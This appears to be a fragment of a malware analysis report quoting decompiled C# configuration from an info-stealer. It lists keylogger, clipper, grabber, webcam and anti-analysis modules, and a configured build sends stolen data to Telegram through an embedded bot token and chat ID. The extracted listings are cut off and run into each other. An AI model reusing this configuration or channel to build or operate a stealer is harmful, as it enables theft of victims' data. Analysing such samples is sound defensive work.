 // Note: this type is marked as 'beforefieldinit'.
static Config()
{
Config.Version = "1.0";
Config.DebugMode = "--- Debug ---";
Config.Mutex = "--- Mutex ---";
Config.AntiAnalysis = "--- AntiAnalysis ---";
Config.Autorun = "--- Startup ---";
Config.StartDelay = "--- StartDelay ---";
Config.WebcamScreenshot = "--- WebcamScreenshot
---";
Config.KeyloggerModule = "--- Keylogger ---";
Config.ClipperModule = "--- Clipper ---";
Config.GrabberModule = "--- Grabber ---";
Config.Webhook = "--- Webhook ---";
Config.Avatar = StringsCrypt.Decrypt(new byte[]
5 {
6 Config.Version = "2.0";
7 Config.DebugMode = "1";
8 Config.Mutex = "ewf54swef564";
9 Config.AntiAnalysis = "1";
10 Config.Autorun = "0";
11 Config.StartDelay = "0";
12 Config.WebcamScreenshot = "0";
13 Config.KeyloggerModule = "0";
14 Config.ClipperModule = "0";
15 Config.GrabberModule = "1";
16 Config.TgToken =
"6273916038:AAHnJC6VymoyKdR2Iq8CzH2-
ZnzIcJQ0-w8";
17 Config.TgChatId = "-1001963477498";
18 Config.ClipperAddresses = new